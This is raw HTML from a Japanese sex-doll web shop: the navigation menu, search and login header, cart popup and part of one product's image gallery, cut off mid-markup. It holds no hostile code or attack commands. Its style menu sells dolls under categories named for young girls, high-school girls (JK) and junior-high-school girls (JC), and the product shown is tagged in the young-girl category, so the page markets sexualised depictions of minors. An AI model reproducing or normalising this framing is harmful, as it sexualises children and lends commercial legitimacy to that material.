<li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034 menu-item-design-default has-dropdown"><a href="http://brand" class="nav-top-link">ブランド<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li id="menu-item-18963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li id="menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">価格帯<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-628 active"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">スタイル<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-630 active"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li id="menu-item-14110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li id="menu-item-14111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li id="menu-item-18966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li id="menu-item-18967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li id="menu-item-18969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li id="menu-item-18970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li id="menu-item-18971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li id="menu-item-18972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18973 active"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li id="menu-item-18974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li id="menu-item-18975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li id="menu-item-18976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li id="menu-item-18977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li id="menu-item-18978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li id="menu-item-18980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">身長<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">体型<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おっぱい<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li id="menu-item-18998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18998 active"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li id="menu-item-18999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">材質<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001 active"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li id="menu-item-19004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004 menu-item-design-default has-dropdown"><a href="https://missse.jp/category/related-products/" class="nav-top-link">関連部品<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li id="menu-item-19006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
<li class="header-block"><div class="header-block-block-1"><style type="text/css">
#nav{}
#nav *{margin:0;padding:0;}
#nav a{text-decoration:none;color:#D0CECE}
#nav a:hover{ color:#fff;}
.cpzx{color:#fff;border-radius: 10px;font-weight:700;}
/*一级菜单*/
#nav ul{margin:0 auto;display:block;list-style-type:none;}
#nav ul li{display:block;height:40px; line-height:40px;text-align:left;border-right:none;}
#nav ul li:last-child{border-right:none;}
#nav ul li:hover{color:red;}
/*二级菜单*/
#nav ul li ul{display:none;}
#nav ul li ul li{min-width:260px; height:40px; line-height:40px;background-color:#0a0000;border-bottom:none;text-align:left;padding:10px 0px 45px;}
#nav ul li:hover ul{display:block;position:relative;width:120px;font-size:90%;}
#nav ul li ul li:hover{background-color:none;}
#nav ul li ul li:hover a:hover{color:#fff;border-radius: 10px;background-color:#e61886;display:block;}
#nav ul li ul li a{color:#fff;border-radius: 10px;margin: 0 10px;padding-left: 10px;line-height:40px;}
#nav ul li ul li a:hover{color: #fff;border-radius: 10px;background-color: #e61886;display: block;}
/*三级菜单*/
#nav ul li:hover ul li ul{display:none;}
#nav ul li:hover ul li:hover ul{display:block; position: relative; left: 190px; top: -50px;}
#nav ul li:hover ul li:hover ul li{width:100px; height:30px; line-height: 30px;}
#nav ul li:hover ul li:hover ul li:hover{background-color:none;}
#menu-item-1845{display:none;}
.header-block{width:auto;}
</style>
<div id="nav">
<ul>
<li><a href="#" class="cpzx">ドールガイド<i class="icon-angle-down"></i></a>
<ul>
<li><a href="https://missse.jp/blog/">ブログ&nbsp;&nbsp;&nbsp;<i class="icon-angle-down" style=""></i></a>
<ul>
<li><a href="https://missse.jp/practical-information/">実用情報</a></li>
<li><a href="https://missse.jp/doll-stories/">ドールストーリー</a></li>
<li><a href="https://missse.jp/related-notices/">関連お知らせ</a></li>
</ul>
</li>
<li><a href="https://missse.jp/shinjin-ga-rabudoru-o-erabu/">本サイト利用ガイド</a></li>
<li><a href="https://missse.jp/purchase-way/">購入方法</a></li>
<li><a href="https://missse.jp/solid-love-doll-material-analysis/">材質などについて知るべきこと</a></li>
<li><a href="https://missse.jp/fda-certification/">認証と安全性について</a></li>
<li><a href="https://missse.jp/order-dispatch/">注文から発送までの流れ</a></li>
<li><a href="https://missse.jp/after-sales-service/">返品、返金、交換政策</a></li>
</ul>
</li>
</ul>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-small nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="207" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697bd5a922a31">检索</label><input type="search" name="s" id="697bd5a922a31" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="account-item has-icon
"
>
<div class="header-button">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
data-open="#login-form-popup"  >
<span>
ログイン     / 登録  </span>
</a>
</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="account-item has-icon">
<div class="header-button">	<a href="https://missse.jp/my-account/"
class="account-link-mobile icon primary button round is-small" title="マイアカウント">
<i class="icon-user" ></i>	</a>
</div></li>
<li class="cart-item has-icon">
<div class="header-button">      <a href="https://missse.jp/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="お買い物カゴ" data-pos="right">
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">お買い物カゴ</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="dark dark-page-wrapper">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-207" class="product type-product post-207 status-publish first instock product_cat-60000-yen-80000-yen-love-doll product_cat-dimu-dolls product_cat-tpe-doll product_cat-sex-doll-list product_cat-cute-lovedoll product_cat-young-girl-family product_cat-beautiful-lovedoll product_cat-beautiful-breasts has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery large-6 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-207  wishlist-fragment on-first-load"
data-fragment-ref="207"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:207,&quot;parent_product_id&quot;:207,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-510x765.jpg" class="wp-post-image skip-lazy" alt="" title="H2602艺术照 (8)" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-768x1152.jpg 768w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-1024x1536.jpg 1024w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-1365x2048.jpg 1365w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg 1707w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-510x765.jpg" class="skip-lazy" alt="" title="zhutu005" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-510x765.jpg" class="skip-lazy" alt="" title="zhutu004" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-16.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-510x765.jpg" class="skip-lazy" alt="" title="zhutu007" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu007-18.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-510x765.jpg" class="skip-lazy" alt="" title="zhutu003" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-18.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-510x765.jpg" class="skip-lazy" alt="" title="zhutu006" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-18.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2013/08/主图02-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2013/08/主图02.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2013/08/主图02-510x765.jpg" class="skip-lazy" alt="" title="主图02" data-caption="" data-src="https://missse.jp/wp-content/uploads/2013/08/主图02.jpg" data-large_image="https://missse.jp/wp-content/uploads/2013/08/主图02.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/主图02-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/主图02-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/主图02-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/主图02-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/主图02.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>
<div class="image-tools absolute bottom left z-3">
<a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
<i class="icon-expand" ></i>    </a>
</div>
</div>
<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
data-flickity-options='{
"cellAlign": "left",
"wrapAround": false,
